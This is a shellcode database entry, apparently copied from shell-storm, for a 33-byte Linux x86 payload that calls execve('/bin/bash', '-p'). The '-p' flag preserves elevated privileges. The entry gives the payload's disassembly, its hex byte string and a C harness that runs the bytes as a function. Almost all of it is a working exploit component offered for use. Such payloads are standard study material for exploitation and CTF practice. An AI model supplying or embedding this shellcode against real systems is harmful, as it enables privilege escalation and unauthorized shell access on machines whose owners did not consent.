 https://shell-storm.org/shellcode/files/shellcode-606.html
Hack The Box :: Da... GTFOBins Parrot OS Hack The Box OSINT Service
/*
Title:  Linux x86 - execve("/bin/bash", ["/bin/bash", "-p"], NULL) - 33 bytes
Author: Jonathan Salwan
Mail:   submit@shell-storm.org
Web:    http://www.shell-storm.org
!Database of Shellcodes http://www.shell-storm.org/shellcode/
sh sets (euid, egid) to (uid, gid) if -p not supplied and uid < 100
Read more: http://www.faqs.org/faqs/unix-faq/shell/bash/#ixzz0mzPmJC49
sassembly of section .text:
08048054 <.text>:
 8048054:       6a 0b                   push   $0xb
 8048056:       58                      pop    %eax
 8048057:       99                      cltd
 8048058:       52                      push   %edx
 8048059:       66 68 2d 70             pushw  $0x702d
 804805d:       89 e1                   mov    %esp,%ecx
 804805f:       52                      push   %edx
 8048060:       6a 68                   push   $0x68
 8048062:       68 2f 62 61 73          push   $0x7361622f
 8048067:       68 2f 62 69 6e          push   $0x6e69622f
 804806c:       89 e3                   mov    %esp,%ebx
 804806e:       52                      push   %edx
 804806f:       51                      push   %ecx
 8048070:       53                      push   %ebx
 8048071:       89 e1                   mov    %esp,%ecx
 8048073:       cd 80                   int    $0x80
*/
#include <stdio.h>
char shellcode[] = "\x6a\x0b\x58\x99\x52\x66\x68\x2d\x70"
                   "\x89\xe1\x52\x6a\x68\x68\x2f\x62\x61"
                   "\x73\x68\x2f\x62\x69\x6e\x89\xe3\x52"
                   "\x51\x53\x89\xe1\xcd\x80";
int main(int argc, char *argv[])
{
        fprintf(stdout,"Length: %d\n",strlen(shellcode));
        (*(void(*)()) shellcode)();
}